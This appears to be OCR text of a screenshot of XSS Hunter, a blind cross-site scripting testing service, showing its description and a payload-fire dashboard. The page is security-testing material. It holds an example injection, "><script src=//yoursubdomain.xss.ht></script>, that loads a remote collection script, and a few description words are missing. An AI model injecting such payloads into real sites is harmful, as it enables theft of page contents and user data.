 XSS HunterBETA Home Features Sign Up Contact/Abuse XSS Hunter Donate Run by
What is XSS Hunter?
XSS Hunter allows you to find all kinds of cross-site scripting vulnerabilities, including the . The
service works by hosting specialized XSS probes which, upon firing, scan the page and the
vulnerable page to the XSS Hunter service.
Upon signing up you will create a special xss.ht short domain such as yoursubdomain.xss.ht which identifies your XSS
vulnerabilities and hosts your payload. You then use this subdomain in your XSS testing, using injection attempts such
as "><script src=//yoursubdomain.xss.ht></script>. XSS Hunter will automatically serve up XSS probes and collect the
resulting information when they fire.
Managed XSS Payload Fires
XSS Payload Fires
Thumbnail Victim IP Vulnerable Page URI Options
Norwegian Waterfall Conference
50.184. http://www.insecurelabs.org/Talk/Details/1?RemoveWarning=1 View Full Report
Design Driven Development
Resend Email Report
Comments
Add comment
Delete